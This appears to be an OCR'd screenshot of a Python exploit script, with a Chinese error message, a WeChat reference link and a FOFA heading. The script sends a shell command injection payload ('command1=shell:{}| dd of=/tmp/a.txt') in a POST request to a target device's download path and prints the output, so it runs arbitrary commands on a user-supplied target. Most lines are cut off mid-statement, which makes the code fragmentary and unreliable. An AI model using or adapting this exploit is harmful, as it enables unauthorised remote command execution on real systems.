
    vuln_url = target_url + "/(download)/tmp/a.txt"

    headers = {

        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; 
        "Content-Type": "application/x-www-form-urlen
    }

    data = "command1=shell:{}| dd of=/tmp/a.txt".form
    try:

        requests.packages.urllib3.disable_warnings(In
        response = requests.post(url=vuln_url, header
        print("\033[36m{} \033[0m".format(response.te
    except Exception as e:

        print("\033[31m[x] 请求失败 \033[0m", e)

if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPlease input Atta
==參考==
https://mp.weixin.qq.com/s/rse0hnR6C2AfvzWiN7t8Qg
==FOFA==